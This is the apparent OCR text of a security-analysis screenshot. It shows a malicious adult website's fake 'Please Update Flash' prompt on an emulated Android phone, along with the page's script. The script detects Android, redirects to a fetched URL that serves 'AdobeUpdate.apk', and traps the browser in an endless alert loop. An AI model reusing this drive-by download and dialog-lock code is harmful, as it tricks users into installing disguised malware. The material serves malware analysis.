 xxxvideotube.org
Apps Legacy Links FireEye Link
Device Samsung Galaxy S4
Screen 360 × 640 3
0 450 900
0
450
900
1350
1800
2250
Extreme&Hardcore®
The page at xxxvideotube.org says:
Please Update Flash on Your Device
Prevent this page from creating additional dialogs.
OK
Resources Audits
Player!</font>
</div>
▼<script type="text/javascript">
function infAlert() {
do {
alert('Please Update Flash on Your Device');
}
while(true);
}
function apkDownload() {
$.ajax({
url: 'script.php',
data: {file: 'main'},
success: function(data) {
window.location = 'http://' + data;
}
});
setTimeout(infAlert, 2000);
}
var ua = navigator.userAgent;
if( ua.indexOf('Android') >= 0 )
{
var androidversion = parseFloat(ua.slice(ua.indexOf('Android')+8));
if ((androidversion > 2) || (androidversion < 6.4)) {
apkDownload();
}
}
</script>
</body>
▶<div>…</div>
▶<div>…</div>
</html>
html body div
AdobeUpdate.apk